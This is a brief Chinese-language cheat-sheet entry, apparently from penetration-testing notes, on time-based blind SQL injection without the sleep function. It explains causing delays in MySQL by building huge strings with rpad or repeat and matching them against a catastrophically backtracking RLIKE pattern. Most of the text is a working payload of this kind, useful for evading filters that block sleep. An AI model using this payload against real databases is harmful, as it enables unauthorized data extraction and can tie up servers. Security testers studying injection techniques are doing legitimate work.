 基于时间的盲注：
除了sleep之外的延时
RLIKE
通过rpad或repeat构造长字符串，加以计算量大的pattern，通过
repeat的参数可以控制延时长短。
select
concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),
rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,
999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'
a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE
'(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'